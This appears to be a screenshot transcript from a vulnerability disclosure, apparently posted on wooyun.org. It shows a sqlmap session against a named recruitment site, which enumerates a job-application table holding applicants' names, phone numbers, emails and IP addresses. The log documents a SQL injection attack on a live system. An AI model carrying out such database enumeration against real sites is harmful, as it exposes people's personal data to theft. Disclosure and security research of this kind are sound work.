 Sqlmap 1.0
[11:46:08] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[11:46:10] [INFO] retrieved: "ydtime","datetime"
Database: jobuy_zhaopin
Table: IJOB_ApplyResume
[25 columns]
+------------+----------+
| Column     | Type     |
+------------+----------+
| Age        | int      |
| City       | nvarchar |
| ComID      | char     |
| Degree     | int      |
| DTime      | datetime |
| Email      | nvarchar |
| Experience | int      |
| Graduating | bit      |
| ID         | int      |
| ip         | nvarchar |
| JobID      | int      |
| ly         | int      |
| Memo       | nvarchar |
| Name       | nvarchar |
| Province   | nvarchar |
| ResumeID   | char     |
| SectionID  | int      |
| Sex        | bit      |
| Star       | int      |
| State      | int      |
| Subject    | nvarchar |
| Tel        | nvarchar |
| Title      | nvarchar |
| WorkPlace  | nvarchar |
| ydtime     | datetime |
+------------+----------+
[11:46:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 26 times
[11:46:11] [INFO] fetched data logged to text files under 'C:\Users\Mapleblue\.s
qlmap\output\c1000001533.jobuy.com'
[*] shutting down at 11:46:11
C:\Python27\sqlmap1.0>_
www.wooyun.org